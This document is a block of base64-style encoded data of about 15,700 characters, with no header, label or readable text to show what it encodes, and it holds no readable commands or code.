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
